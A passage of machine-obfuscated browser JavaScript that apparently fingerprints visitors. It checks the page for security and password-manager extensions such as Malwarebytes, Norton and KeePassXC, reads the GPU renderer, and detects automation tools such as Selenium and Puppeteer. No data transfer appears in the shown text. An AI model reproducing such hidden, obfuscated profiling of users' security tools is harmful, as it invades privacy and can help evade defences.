-0x16b);}if(_0x52e832(0x550,0xe6c,0x3f2,0x77e)===_0x52e832(0xc57,0xa81,0x9f5,0x77e))try{if(document[_0x5287c3(0x1190,0xc6a,0xa25,0x1197)+'tor'](_0x5287c3(0x65f,0xdb9,0xae2,0x71b)+_0x5287c3(0x696,0x6c9,0x41c,0x62c))||document[_0x5287c3(0xae2,0x1007,0xa25,0x11af)+_0x5287c3(0x7d7,0xda1,0xc66,0x11e8)](_0x5287c3(-0x23a,0x8e8,0x26d,0x925)+'ebytes-ext'+'ension')||document['querySelec'+_0x5287c3(0x803,0x1388,0xc66,0xf7f)](_0x5287c3(-0x3ff,-0x8c8,-0x1d,-0x1ff)+_0x52e832(0xb96,0x102b,0x198,0x7d3)+_0x52e832(0xa01,0xc2d,0xb5c,0xb20))){if(_0x52e832(0x2a5,0x4da,0xfa,0x92e)!==_0x52e832(0x6b7,-0x4d9,-0xe9,-0x13e)){_0x28b914[_0x52e832(0x21a,0x1d0,0x307,0x981)+_0x52e832(0xda9,0x952,0x370,0x732)][_0x5287c3(0x6e8,0x66f,0xee4,0x1663)+'esBrowserG'+_0x52e832(0xc1c,0xe6c,0xcce,0xa91)]=0xe06*-0x1+0x4a*0x4f+-0x8cf,_0x28b914[_0x5287c3(0x6e3,0x16f,0x6f4,0xaca)]|=this['extensionB'+_0x52e832(-0x853,0x5bb,-0x6,-0x1e)][_0x5287c3(0x14cf,0x119e,0xee4,0xbe8)+'esBrowserG'+_0x52e832(0x237,0x1170,0x1d8,0xa91)];if(!_0x28b914[_0x5287c3(-0x18a,0xa1f,0x2ba,-0xce)+'ata'][_0x52e832(0x70b,0xe46,0x5bc,0x5b3)+_0x5287c3(0xbab,0x586,0x7c8,0xe78)][_0x52e832(0x124a,0xfc3,0x7ca,0xcf0)](_0x5287c3(0xe2d,0x107d,0xee4,0xcac)+_0x52e832(0x778,0x21b,0x10e0,0x953)+_0x5287c3(0x441,0xd53,0xa8d,0xb88))){if(_0x5287c3(0x1eb,0xa7c,0x1b9,0x969)===_0x5287c3(0x575,-0x31a,0x1b9,0x6b5))_0x28b914[_0x52e832(0x420,0x9e5,-0x419,0x2be)+_0x5287c3(0x34c,0x5c4,0x188,0x5de)]['commonExte'+_0x52e832(0x563,0x4ec,0x3a7,0x7cc)][_0x5287c3(0x14b1,0x897,0xdfb,0x11d4)]('malwarebyt'+_0x5287c3(0xca8,0x120a,0x94f,0x3e9)+'uard');else{const _0x38f52a=[_0x4da0e7<-0xb*-0x13d+0x5bc*0x5+0x1*-0x224b,(_0x488df8[_0x52e832(0x815,0x379,0x867,0xbaf)+_0x52e832(0x6d7,0x37b,0x35e,0x114)]||-0x2*-0x96b+0x1345+0x261a*-0x1)<=0x2*0x415+-0x1*-0x579+-0xda1,_0xc0c49c[_0x52e832(0x154,0x7af,0x457,0x326)+'ry']&&_0x38ac66[_0x52e832(0xa63,-0x4d5,-0x3bf,0x326)+'ry']<=-0xd*0x83+-0x8*0x2ea+0x1df9],_0x23542c=_0x40c36a[_0x52e832(0x69d,0x6b1,0xda0,0x737)+'on'](_0x52e832(0xc5e,-0x1ec,0xb7c,0x40f)+_0x5287c3(0xbed,0x1a7,0x4a8,0x17d)+_0x5287c3(0x7e5,0xf41,0xbfb,0x34d)),_0x4a5425=_0x23542c?_0x4222c9['getParamet'+'er'](_0x23542c[_0x52e832(0x88,-0x397,0xc05,0x447)+_0x52e832(0x776,-0x130,0x1f0,-0x1f)+'BGL']):_0x126092['getParamet'+'er'](_0x10c96e['RENDERER']),_0x299faf=['Adreno\x203',_0x5287c3(0x2d7,0x325,0x6ad,0xe77),'Adreno\x205','Mali-4',_0x5287c3(0xf6c,0xb71,0xbf3,0x1008),_0x5287c3(-0x55e,0x189,0x326,0x651),_0x52e832(0x656,-0x238,0x30c,0x13e)+'X',_0x52e832(0x4e3,0x6a9,0x21,0x70d)+_0x5287c3(0x986,0x608,0x801,0xa54)],_0xf26d75=_0x299faf['some'](_0x143ba2=>_0x4a5425[_0x5287c3(0x8eb,0xde4,0xcec,0x1290)](_0x143ba2)),_0xed55e8=_0x38f52a[_0x52e832(-0xda,-0x7d3,-0xbe,-0x6c)](_0x221c03)['length'];return _0xed55e8>=-0x3*-0x5a2+0x1*0x9bb+-0x1a9f||_0xf26d75;}}this[_0x5287c3(0xbc9,0xac5,0x777,0xfc7)+'tDetected']=!![];return;}else{const _0x5b5cc2=_0x4221c2[_0x5287c3(0x850,0x1198,0xfe0,0xecc)](_0x4ffe55-_0x22f0eb[_0x5287c3(0x1175,0x11f8,0xa36,0x101a)]);_0x134f49['jerk']+=_0x5b5cc2;if(_0x557191<-0x240a+-0x9c7*0x2+0x37a2+0.5&&_0x17e993>-0x2415+-0x1f21+0x433f+0.5){_0x54d347[_0x5287c3(-0x667,0x4e7,0xf6,0x54b)][_0x52e832(0x130e,0x721,0xb56,0xdff)](_0x190f86);if(_0x479e49[_0x5287c3(-0x79,0x70e,0xf6,0x89a)][_0x5287c3(0x924,0xa69,0x1017,0x895)]>-0x217+0x1c50+0x19d5*-0x1)_0x29c088[_0x5287c3(0x889,-0x5a5,0xf6,-0x57c)]['shift']();}}}if(document['documentEl'+_0x5287c3(0x808,-0x62c,0x285,0x488)][_0x52e832(0xfac,0x1520,0xf8b,0xf3d)][_0x5287c3(0x14c7,0xf43,0xd14,0xc56)](_0x5287c3(0x714,-0x13a,0x3fe,-0x430)+'n')||document[_0x5287c3(0x762,-0x42b,0x3eb,0x5bd)][_0x52e832(0x1146,0x14fe,0xa3f,0xf3d)][_0x52e832(0x65d,0x4ef,0x1550,0xd18)](_0x52e832(0xa52,0xee,-0x17a,0x402)+'n')){_0x28b914['desktop_af'+_0x52e832(0x153,0xc1e,0x510,0x732)][_0x52e832(0xacf,0x1126,0xbb4,0xee8)+_0x52e832(0x9fe,0xa99,0x449,0x953)+_0x5287c3(0x11d8,0x1118,0xa8d,0xbe1)]=-0x167*0xa+0x116*-0x17+0x2701,_0x28b914[_0x52e832(0xa53,0xdf6,0x688,0x6f8)]|=this[_0x5287c3(-0x10d,0x63a,0x52,-0x859)+_0x5287c3(-0x418,0x339,-0x22,0x250)][_0x5287c3(0xa92,0xc20,0xee4,0x1397)+'esBrowserG'+_0x52e832(0x117a,0x464,0xeb2,0xa91)];!_0x28b914[_0x52e832(0x636,0x476,-0xef,0x2be)+_0x5287c3(0x441,-0x511,0x188,0x9aa)][_0x5287c3(-0x302,0xdaa,0x5af,0x1b2)+'nsions'][_0x5287c3(0x5eb,0x1326,0xcec,0x511)]('malwarebyt'+_0x5287c3(0x9c3,0xaf2,0x94f,0x3d8)+_0x5287c3(0x271,0x651,0xa8d,0xa25))&&_0x28b914['extensionD'+_0x52e832(0x847,-0x214,0x53c,0x18c)][_0x5287c3(0x921,-0x2f0,0x5af,0x4e7)+_0x52e832(0xd9c,0x6d5,-0xdd,0x7cc)]['push'](_0x5287c3(0xece,0x7a5,0xee4,0x16ed)+_0x52e832(0x21d,0x3be,0x14e,0x953)+_0x52e832(0x4b3,0xc0f,0x6d4,0xa91));this[_0x5287c3(-0x6b,0x22f,0x777,0x16e)+_0x5287c3(-0x111,-0x2d5,-0x149,-0x890)]=!![];return;}}catch(_0x3e011e){}else _0xad104c[_0x52e832(0x975,0x81a,0x1213,0xdff)](_0x5287c3(0x60b,0x881,0x22c,0x8a1)+'webdriver\x20'+_0x5287c3(0x2,0x8c1,0x488,0xbb0)),this['_addDriver'](_0x52e832(-0x114,-0x101,0x932,0x198),_0x5287c3(0x595,0x2bc,0xa83,0x4e1));}[_0x340362(0x73b,0x293,-0x577,0x209)+_0x340362(0x42e,0xedc,0xdeb,0xaa7)+_0x3f02f1(0x680,0xf62,0x885,0x348)](){function _0x1bdd52(_0x4059c1,_0x1ecc27,_0x1fd51f,_0x1245b2){return _0x3f02f1(_0x4059c1-0x95,_0x1fd51f,_0x1ecc27-0x461,_0x1245b2-0xfb);}function _0x222cfd(_0x431fe9,_0xb8b919,_0x39f699,_0x5663ea){return _0x340362(_0x431fe9-0x15c,_0x39f699,_0x39f699-0x185,_0x431fe9-0x419);}try{if('SZNmf'!==_0x1bdd52(0x90e,0xc99,0x1160,0x13cb)){if(document[_0x1bdd52(0xfd1,0x10e9,0xb1d,0x9d4)+_0x1bdd52(0x163c,0x132a,0xb06,0x1245)]('[data-nort'+'on]')||document[_0x1bdd52(0xb93,0x10e9,0x1695,0x119c)+'tor'](_0x222cfd(0xaa5,0x529,0x126a,0x880)+_0x1bdd52(0x17ae,0x150e,0x1633,0x1b9c)+_0x1bdd52(0xb4d,0x5dd,0x657,0x3a))||document['querySelec'+_0x222cfd(0x11ee,0xba1,0xa5e,0x109b)](_0x222cfd(0x502,0xadc,-0x24f,0x3d5)+'-pm-instal'+_0x222cfd(0x7ef,0x4ce,0xa1f,0x4e2))){if('kbzCZ'!=='zqvjH')_0x28b914[_0x1bdd52(0x1546,0x1041,0x110b,0x1097)+_0x1bdd52(0x726,0xdf2,0xe4e,0x550)]['nortonPass'+_0x222cfd(0xcb5,0x79d,0x6d2,0xccb)+'r']=-0x3*-0x5c1+-0x61a+0x4*-0x2ca,_0x28b914['pmSupport']|=this[_0x1bdd52(0x53f,0x716,0x19f,0x14a)+'itFlags'][_0x1bdd52(0xab4,0xea1,0xc9f,0x13c2)+'wordManage'+'r'],!_0x28b914[_0x222cfd(0x842,0x84b,0x20c,-0x70)+_0x222cfd(0x710,0xa0,0x8f,0xa20)][_0x1bdd52(0x1331,0x134c,0xca4,0x1197)+_0x1bdd52(0x8d8,0x719,0x0,0x771)][_0x1bdd52(0xc70,0x13b0,0x1bab,0x1671)](_0x222cfd(0xd65,0xe5d,0x13ef,0xf3b)+'wordManage'+'r')&&('VvIVF'!==_0x222cfd(0x76b,0x733,0x9ac,0x3e4)?(_0x2af530[_0x222cfd(0x1383,0xe49,0x14f7,0x14f7)](_0x222cfd(0xf54,0xf37,0xc9c,0x1148)+'\x20object'),this[_0x222cfd(0x505,0xcf7,-0x256,0x181)](_0x222cfd(0xf54,0x77f,0x10a4,0x682),_0x1bdd52(0x133b,0x1147,0x1536,0x1951))):_0x28b914[_0x1bdd52(0x3a0,0x97e,0xf6b,0x1f7)+_0x222cfd(0x710,0xb3c,0x819,0xc6b)][_0x1bdd52(0x12ed,0x134c,0xa87,0xddc)+_0x222cfd(0x5dd,0x432,0x411,-0xf)]['push'](_0x1bdd52(0xcb5,0xea1,0x1675,0xdac)+_0x1bdd52(0xb7b,0xdf1,0x1386,0x596)+'r'));else{const _0x589ef5={};_0x589ef5['gpuMedQ']=_0x443a02['gpuMedQ'],_0x589ef5[_0x222cfd(0x9ca,0xa6c,0xa24,0x21b)]=_0x45cbc0['gpuSdQ'],_0x17f8a5['info'](_0x222cfd(0xb18,0xa3a,0xbe9,0x35b)+_0x222cfd(0xbf7,0xd21,0xd78,0x3d9)+_0x222cfd(0xbc8,0xc5e,0x10ca,0x7a8)+':',_0x589ef5);}}const _0x20f1ec=document[_0x1bdd52(0x18d6,0x10e9,0xff1,0xefb)+_0x222cfd(0x133c,0x16ba,0x1320,0x15e1)](_0x222cfd(0x14e0,0x16b9,0x11fd,0x15b5));for(const _0x260287 of _0x20f1ec){if(_0x260287[_0x1bdd52(0x644,0xb9f,0x6ec,0x3a1)+'te'](_0x1bdd52(0x1535,0xcca,0x9fd,0xc47)+_0x222cfd(0xb8c,0x11e1,0x44c,0x126c))||_0x260287['hasAttribu'+'te'](_0x1bdd52(0x184e,0x14ab,0x1230,0x14fe)+'led')){_0x28b914[_0x1bdd52(0x1788,0x1041,0xffc,0xfa0)+_0x222cfd(0xcb6,0x1082,0x612,0x11a3)]['nortonPass'+_0x222cfd(0xcb5,0x545,0x637,0x6d9)+'r']=-0x2084+-0x1425+-0xe*-0x3c3,_0x28b914['pmSupport']|=this[_0x1bdd52(0x8c2,0x716,0x962,0x7ea)+_0x1bdd52(0x646,0x6a2,0xee5,0x1d8)][_0x1bdd52(0x105a,0xea1,0xb74,0x13c8)+_0x1bdd52(0x69d,0xdf1,0xdf6,0xbca)+'r'];!_0x28b914[_0x222cfd(0x842,0x9c3,0x6fe,0xb8d)+_0x1bdd52(0xef4,0x84c,0x6b,0xd3)][_0x222cfd(0x1210,0xaf4,0x1126,0xbfa)+_0x1bdd52(0xb41,0x719,0x998,0xcf0)][_0x222cfd(0x1274,0x18fd,0x11af,0x1353)](_0x1bdd52(0xf54,0xea1,0x1698,0x1763)+_0x1bdd52(0x7b9,0xdf1,0xe45,0x11a3)+'r')&&_0x28b914[_0x222cfd(0x842,0x17,0x33d,0xf0b)+'ata'][_0x1bdd52(0x1719,0x134c,0x1bcb,0x169e)+_0x1bdd52(0xec1,0x719,0x1ca,0x902)][_0x222cfd(0x1383,0x142e,0x1889,0x1a27)]('nortonPass'+_0x222cfd(0xcb5,0xf8e,0xe75,0x856)+'r');break;}}}else try{if(!_0x2b878a||_0x1006d1[_0x222cfd(0x1018,0xd55,0x163d,0x1700)](':')===-(-0x62b+0x1*-0x16fd+-0x5d5*-0x5))return null;let _0x3b3a4c=_0x191759[_0x222cfd(0x13ac,0xb5b,0x13e9,0x1a95)+'e']();const _0x57e104=_0x3b3a4c[_0x222cfd(0x1274,0xc92,0x1960,0x14be)]('.')?_0x3b3a4c[_0x222cfd(0x6c3,0x34a,0x4fc,-0x143)](_0x3b3a4c[_0x1bdd52(0x151a,0x1327,0x1753,0xfe6)+'f'](':')+(-0x9*-0xe9+0x40f*-0x8+-0x2a*-0x94)):null;let _0x5c3d54=[];if(_0x57e104&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x1bdd52(0x11e2,0x104d,0xb1d,0x1479)](_0x57e104)){const _0x30ea06=_0x57e104[_0x222cfd(0xd93,0x6a6,0xe44,0xe2e)]('.')[_0x222cfd(0x605,0x3b9,-0x3a,0x2ac)](_0x53a219=>_0x2fc4c6(_0x53a219,-0x1527+0x229f*-0x1+0x98*0x5e)&0x3c8*-0x8+-0x229+0x2168),_0x1b4871=(_0x30ea06[-0x12*-0x141+-0x2046+0x9b4]<<0x14a2+-0x12e*-0xd+-0x23f0|_0x30ea06[-0x974+0x3*0x97+0x1ec*0x4])[_0x1bdd52(0x1439,0x107b,0x16e4,0x12ba)](-0x2*0x137c+-0x33e+0x2a46),_0x106a26=(_0x30ea06[0x1258*0x1+0x65*0x61+-0x389b*0x1]<<0xc59*0x3+0x10*0x21+0x2713*-0x1|_0x30ea06[0x2381+0x35b*-0x3+0x17*-0x11b])[_0x1bdd52(0x12c9,0x107b,0x15bb,0xf62)](-0x3*0x5a5+-0x2f3*-0x5+0x240);_0x5c3d54=[_0x1b4871,_0x106a26],_0x3b3a4c=_0x3b3a4c[_0x1bdd52(0x8b,0x7ff,0x5f6,0xfd7)](0xc5*-0x1b+-0xb4e+0x2015,_0x3b3a4c[_0x1bdd52(0x1bff,0x1327,0x1921,0xa9d)+'f'](':'));}const _0xbe2c40=_0x3b3a4c['split']('::'),_0x3c163a=_0xbe2c40[-0xced+0x38e+0x95f]?_0xbe2c40[0x1*-0x72e+0x2f9+0x435][_0x1bdd52(0x9a0,0xecf,0x11df,0x10aa)](':')[_0x222cfd(0x518,0x97f,-0xc7,0xa06)](_0x3d941b):[],_0xbbd8d=_0xbe2c40[_0x1bdd52(0x161a,0x16db,0x1ab4,0x1529)]>0x8fd*-0x1+-0xade+0x13dc&&_0xbe2c40[0x234c+-0x1021*0x1+0xb*-0x1be]?_0xbe2c40[0x2*-0xb0f+-0x6f3+0x2*0xe89][_0x222cfd(0xd93,0x6f1,0xf57,0xfc5)](':')[_0x1bdd52(0x5c5,0x654,-0x8e,0x625)](_0x4ff4ea):[];if(_0x5c3d54[_0x222cfd(0x159f,0x1889,0x1393,0x18e1)])_0xbbd8d[_0x1bdd52(0x14b7,0x14bf,0x11e1,0x1494)](..._0x5c3d54);const _0x76cd76=_0x594e25[_0x222cfd(0x5b4,0x376,0x597,0x895)](0xf04+0x187f+-0x2783,-0x3f2+0x1273*-0x1+-0x166d*-0x1-(_0x3c163a[_0x222cfd(0x159f,0xd06,0x1800,0xfbb)]+_0xbbd8d[_0x1bdd52(0xf20,0x16db,0x1640,0x148f)])),_0x2dd5e0=[..._0x3c163a,..._0x473dfc(_0x76cd76)[_0x1bdd52(0xb9b,0x13e8,0x1266,0xf46)]('0'),..._0xbbd8d][_0x222cfd(0x14df,0x1c44,0x1257,0x1d52)](0x1c81+-0xacd+-0x67*0x2c,-0xe74+0x5*0x472+-0x1*0x7be)[_0x1bdd52(-0x102,0x741,0x300,0xac3)](_0x4a9686=>_0x4a9686[_0x222cfd(0xb9b,0xeda,0x1318,0xd9e)](0xee6+0x2068+-0x2*0x17a5,'0')),_0xeafbdb=_0x2dd5e0['slice'](-0x1*-0x773+0xdd2+0xf*-0x16b,-0x1*0x21f3+0x2*0xd3d+-0x77d*-0x1)[_0x1bdd52(0x7c2,0x6b7,0xc6b,0x4ee)](':');return _0xeafbdb;}catch(_0x330b69){return null;}}catch(_0x1bbbea){}}[_0x340362(0x758,0xb70,0x4df,0x32f)+_0x340362(0xddc,0xfdc,0x2e7,0x893)+_0x3f02f1(0x95d,0x508,0x540,-0x39)](){function _0x3ddf47(_0x3561c8,_0x43d5a4,_0x12bb80,_0x3d70fd){return _0x3f02f1(_0x3561c8-0x1d1,_0x3561c8,_0x3d70fd-0x220,_0x3d70fd-0x18);}function _0x5bca08(_0x54cb06,_0x4d9eee,_0x3a2fb1,_0x1c730b){return _0x3f02f1(_0x54cb06-0xbd,_0x1c730b,_0x3a2fb1-0x2b3,_0x1c730b-0x30);}if(_0x5bca08(0x83e,0xbe2,0xe5d,0x14a5)==='kRUTU')_0x2ff74a[_0x5bca08(0x12bc,0xd5e,0x10df,0x112f)]=0x1624*-0x1+0x1*-0x19d5+-0xffe*-0x3,_0x1dbc02(_0x3ddf47(0xb13,-0x16a,-0x304,0x41b)+_0x5bca08(0x47e,0x8fb,0x721,0xf37)+_0x3ddf47(0x148c,0x1032,0x149e,0xd72)+_0x3ddf47(0xbf4,0x19f1,0xb0c,0x1350)+_0x5bca08(0xced,0x5ab,0x693,0x55b)+_0x5bca08(0x169,0xa85,0x655,0x46));else try{if('OoJxG'!==_0x3ddf47(0x11de,0x1486,0x13d3,0xbd6)){const _0x1407b1=new Set(_0x28b914['extensionD'+'ata'][_0x5bca08(0x155e,0x1294,0x119e,0x11d2)+_0x3ddf47(0x6ea,-0x1d2,0x914,0x4d8)]),_0x319669=new Set(_0x28b914[_0x3ddf47(0xec6,0xccb,-0x141,0x73d)+_0x5bca08(0x18f,0x833,0x69e,0x5df)][_0x3ddf47(0xc85,0x17f,0xf9d,0xa32)+_0x5bca08(0x96f,0x1068,0xcde,0xdd2)]);_0x28b914[_0x5bca08(0x39b,0x8a5,0x7d0,0x2f5)+'ata'][_0x5bca08(0xd1b,0x1156,0x119e,0x157b)+_0x3ddf47(0x888,-0x287,-0x270,0x4d8)]=Array[_0x5bca08(0xcb7,0x744,0xd56,0xbd3)](_0x1407b1),_0x28b914['extensionD'+'ata'][_0x3ddf47(0x53b,0x10ab,0x111b,0xa32)+_0x5bca08(0x110c,0xa07,0xcde,0xf0c)]=Array['from'](_0x319669),_0x28b914[_0x3ddf47(0x226,0xf3b,0xc2b,0x9bd)+'ount']=_0x1407b1['size']+_0x319669[_0x3ddf47(0x65c,0xafa,0x26e,0x4b4)];let _0x42d415=-0x2359+-0x385*-0x8+0x731*0x1;if(_0x1407b1['has'](_0x5bca08(0xe0c,0x101a,0xdbb,0x1020)))_0x42d415|=-0x1616+0x969*0x1+0xcae;if(_0x1407b1['has'](_0x3ddf47(0xce8,0xcf3,0x156e,0xce8)))_0x42d415|=0x1*-0x1471+-0x109*0x16+0x2b39;if(_0x1407b1[_0x3ddf47(0x1783,0x138e,0x16cd,0x1134)](_0x5bca08(0xad1,0x1294,0x1272,0x134e)))_0x42d415|=-0x3bb*-0x1+-0xe2*-0x17+0xd*-0x1d9;if(_0x1407b1[_0x5bca08(0x19a4,0x17d2,0x11c7,0x181e)](_0x3ddf47(0x73e,0x1096,0x1524,0xdf9)))_0x42d415|=-0x773+0xda0+0xb*-0x8f;if(_0x1407b1[_0x5bca08(0x169b,0x943,0x11c7,0x18e9)](_0x3ddf47(0xe7,0x7f4,0x418,0x345)))_0x42d415|=-0x26c3+-0x175*-0x6+0x3*0xa07;if(_0x1407b1[_0x3ddf47(0x1504,0x141b,0x13aa,0x1134)](_0x5bca08(0x14fb,0x7f7,0xed4,0x83a)))_0x42d415|=-0xae*0x5+0x1*0x9f5+-0x66f;if(_0x1407b1[_0x5bca08(0x10e5,0x12a0,0x11c7,0xb2b)](_0x3ddf47(0xab8,0x144c,0xbf2,0x111c)))_0x42d415|=-0x249f+-0x234+0x2713;if(_0x1407b1[_0x5bca08(0x1517,0x1a68,0x11c7,0x1801)](_0x5bca08(0xe9a,0xaee,0xf67,0x1754)))_0x42d415|=0x2c5*-0x2+0x137*-0xa+0x123*0x10;if(_0x1407b1[_0x5bca08(0x1338,0x1806,0x11c7,0x95f)](_0x3ddf47(0x11b6,0x192e,0x1788,0x12d8)))_0x42d415|=-0x49*0x79+-0x2218+0x4599;if(_0x1407b1['has']('keepassxc'))_0x42d415|=0x2600+0x10*0x1d+-0x37*0xb0;if(_0x1407b1['has'](_0x3ddf47(0x22c,0xa2b,-0x166,0x722)))_0x42d415|=-0x1249+-0x1*-0xfa3+-0x353*-0x2;if(_0x319669[_0x5bca08(0xa7b,0x184c,0x11c7,0xe56)](_0x3ddf47(0xffc,0xb7f,0x9ff,0x820)))_0x42d415|=this['extensionB'+_0x5bca08(0xaa2,0x324,0x4f4,-0x323)]['grammarly'];if(_0x319669[_0x3ddf47(0x18cc,0x11fa,0xcbe,0x1134)](_0x5bca08(0x9da,0x952,0x7f6,0x83c)))_0x42d415|=this[_0x3ddf47(0xb67,0x422,0xbeb,0x4d5)+_0x5bca08(-0x35,0x752,0x4f4,0xa0f)][_0x5bca08(0x109e,0xa3c,0x7f6,0x43c)];if(_0x319669[_0x3ddf47(0x960,0x1717,0x15d4,0x1134)]('adblock'))_0x42d415|=this[_0x5bca08(0xbed,0x44c,0x568,0x6c7)+'itFlags'][_0x5bca08(0x8bf,0x809,0xc2b,0x42e)];if(_0x319669['has']('darkReader'))_0x42d415|=this[_0x5bca08(0xa2,0x783,0x568,0x7a)+_0x5bca08(0x3a8,0x375,0x4f4,0xa28)][_0x5bca08(0xa25,0x1060,0xdb3,0xab9)];if(_0x319669[_0x3ddf47(0xcab,0x1308,0x15ee,0x1134)](_0x5bca08(0x1792,0x150f,0x10c4,0x1288)))_0x42d415|=this['extensionB'+'itFlags'][_0x3ddf47(0x175d,0x7fc,0xce3,0x1031)];if(_0x319669['has'](_0x3ddf47(0xa80,0x7d2,0xc36,0x10a8)+'in'))_0x42d415|=this[_0x5bca08(0x148,0x398,0x568,0xbd)+'itFlags'][_0x5bca08(0xbd0,0x170c,0x113b,0xe1e)+'in'];if(_0x319669['has'](_0x3ddf47(0x7a1,0xb75,-0x72,0x668)))_0x42d415|=this[_0x3ddf47(0xb60,0x14d,0x9ee,0x4d5)+_0x3ddf47(-0xe6,0xa9a,0x22b,0x461)][_0x3ddf47(-0x21e,0x1c0,-0x194,0x668)];if(_0x319669[_0x5bca08(0x1050,0xc08,0x11c7,0xfc6)](_0x3ddf47(0x532,0x79c,0xe2,0x4ad)+_0x3ddf47(0x12a7,0x1255,0xb69,0xb37)))_0x42d415|=this[_0x3ddf47(0x537,0x1c1,0x79c,0x4d5)+_0x5bca08(0x4ba,0x36f,0x4f4,0xcbd)]['mcafeeWebA'+'dvisor'];if(_0x319669[_0x5bca08(0x1043,0x16f3,0x11c7,0x18b2)](_0x5bca08(0x661,0x9f5,0x9e8,0x598)+'eSecurity'))_0x42d415|=this['extensionB'+_0x5bca08(-0x16f,0x893,0x4f4,0xd02)]['avastOnlin'+_0x3ddf47(0x760,0xc59,-0x14e,0x5ba)];if(_0x319669[_0x5bca08(0xa0a,0xfcd,0x11c7,0x1990)](_0x3ddf47(0x1059,0x160e,0xb52,0x1367)+_0x5bca08(0xcbe,0xd49,0xe65,0x1569)+_0x3ddf47(0x159d,0xc0a,0xe65,0xf10)))_0x42d415|=this[_0x5bca08(0x1d1,0x9b,0x568,0x8fe)+'itFlags'][_0x5bca08(0x15e0,0xcd7,0x13fa,0x1a2b)+_0x3ddf47(0x12b4,0x1352,0xf61,0xdd2)+_0x3ddf47(0x10b5,0x83c,0x14df,0xf10)];if(_0x1407b1['has'](_0x3ddf47(0x1215,0xde2,0x14ff,0xc60)+_0x3ddf47(0xbd8,0x11a9,0x12a5,0xbb0)+'r'))_0x42d415|=this[_0x5bca08(0x874,0x8ae,0x568,0x549)+_0x3ddf47(-0x55,-0x160,0x9e2,0x461)][_0x3ddf47(0xc48,0x1294,0x636,0xc60)+'wordManage'+'r'];if(_0x28b914[_0x5bca08(0xee2,0x152,0x7d0,0xb1e)+_0x3ddf47(-0x99,0xb35,-0x260,0x60b)][_0x5bca08(0xa5b,0x1964,0x1159,0x1539)+_0x5bca08(0x12ac,0x13e9,0xe03,0x1068)])_0x42d415|=this[_0x5bca08(-0x2d4,0x29e,0x568,0x8e2)+_0x3ddf47(0x4f7,0x536,0xc08,0x461)][_0x5bca08(-0xdb,0xd8b,0x5d8,0x661)+_0x5bca08(0xbbd,0xef1,0x126b,0x11a8)];_0x28b914['pmSupport']=_0x42d415;}else this[_0x3ddf47(0x14ce,0xf82,0x714,0xc21)+'t'][_0x5bca08(0x11dd,0x10d5,0xe45,0xa6f)]={};}catch(_0x46419f){}}}class _0x333048{constructor(){this['detectedDr'+_0x46a788(0xe4c,0x639,0x13b3,0x943)]=new Set(),this['detectionS'+_0x46a788(0xcda,0x1561,0x1534,0x11bc)]=-0x106+-0x582*-0x4+-0x1502,this['indicators']=[];const _0x4e5160={};function _0x41da3f(_0x65b923,_0x5176ea,_0x478a22,_0x4cf8fa){return _0x3f02f1(_0x65b923-0x0,_0x65b923,_0x4cf8fa- -0x10f,_0x4cf8fa-0x7d);}_0x4e5160['selenium']=0x1,_0x4e5160[_0x46a788(0x504,-0x2fd,-0x1b7,0x377)]=0x2,_0x4e5160['puppeteer']=0x4,_0x4e5160[_0x41da3f(0xa43,0xc0a,0x802,0xb20)]=0x8,_0x4e5160[_0x46a788(0xab8,0xc25,0xf72,0x87d)+'er']=0x10;function _0x46a788(_0x2159b9,_0x4037a1,_0x18190f,_0x4b3671){return _0x3f02f1(_0x2159b9-0xf3,_0x4b3671,_0x2159b9-0x10d,_0x4b3671-0x1c4);}_0x4e5160[_0x41da3f(0x1e4,-0x4d,0xe12,0x669)+'r']=0x20,_0x4e5160['safaridriv'+'er']=0x40,_0x4e5160['edgedriver']=0x80,_0x4e5160[_0x46a788(0x5c8,0x62d,0x2b7,0x7be)]=0x100,_0x4e5160[_0x46a788(0x25c,0x837,-0x3a5,0x4d8)]=0x200,_0x4e5160['zombie']=0x400,_0x4e5160['htmlunit']=0x800,_0x4e5160[_0x41da3f(0x9e7,0x855,0xf7c,0x10fb)]=0x1000,this[_0x41da3f(0xf55,0x591,0x501,0x7c6)+_0x41da3f(0xeff,0xfc7,0x54f,0xb45)]=_0x4e5160,this[_0x46a788(0x490,0x643,0x2c1,0x57c)]();}[_0x3f02f1(0xa6b,-0x338,0x383,0xbe7)](){function _0x1a3437(_0x47b2a3,_0x1efcdc,_0x149c3d,_0x2c250f){return _0x3f02f1(_0x47b2a3-0x1b0,_0x149c3d,_0x2c250f- -0x285,_0x2c250f-0xbe);}function _0x1d382d(_0x3352eb,_0x457229,_0x3ccba6,_0x1b1259){return _0x340362(_0x3352eb-0xe7,_0x3ccba6,_0x3ccba6-0xdc,_0x1b1259-0x478);}if(_0x1a3437(0x824,0x686,-0x31d,0x2c3)==='ULSvV')_0x5e1739[_0x1a3437(0xaa1,0xb35,0x1332,0xdd9)](_0x1a3437(0x547,0xf30,0xed8,0x7c4)+_0x1d382d(0x32d,0x297,0x987,0x9ac)),this[_0x1d382d(0xa8a,0xc51,0x72,0x564)](_0x1a3437(-0x817,-0x548,-0x5d7,-0x136),'high');else try{_0x1d382d(0xa1c,0x88f,0x4c0,0x6e9)!=='xYIft'?_0x50ba0a[_0x1d382d(0x9e2,0x146d,0x1790,0x1200)](_0x1a3437(0x7d7,0x639,0x11f6,0xa68)+'etection]\x20'+_0x1a3437(0x239,0x45,-0x3f4,-0x1b4)+_0x1d382d(0x2b5,0x220,0x926,0xa1d)+_0x1a3437(0x422,0x131,0x10f8,0x935)+_0x181980+'\x20('+_0x5278f2[_0x1a3437(0xefd,0x42,0xf99,0x6f5)]+('%\x20confiden'+'ce)')):(_0x4a7e75(_0x1a3437(0x12eb,0x1412,0x63c,0xb90)+_0x1a3437(0x769,0xaa0,0x99e,0xa2c)+_0x1d382d(-0xad,0xf16,0xbf1,0x767)+_0x1d382d(0x230,0x3a2,0x84c,0x8cd)),this[_0x1a3437(0x6e4,-0x29d,0x21,0x41d)+_0x1d382d(0x9b5,0x1343,0x13d7,0x1014)](),this[_0x1d382d(0x1433,0xfbd,0xd29,0xf21)+_0x1a3437(0x10b3,0x882,0xed9,0xfdc)](),this[_0x1a3437(0x16e9,0xfcb,0x1622,0xf95)+_0x1a3437(0x204,0x4c5,0x945,0x913)](),this[_0x1d382d(0xd4c,0xc6a,0x15bf,0xf5a)+_0x1a3437(0x114,0x497,0x906,0x335)](),this[_0x1d382d(0x313,0x3d8,-0x137,0x686)+'ntomJS'](),this[_0x1a3437(0x10f,0x7e0,0x133,0x29a)+_0x1a3437(0xdea,0x2cd,0x5b0,0xaf0)](),this[_0x1d382d(0xb2b,0xb68,0x174d,0x13ca)+_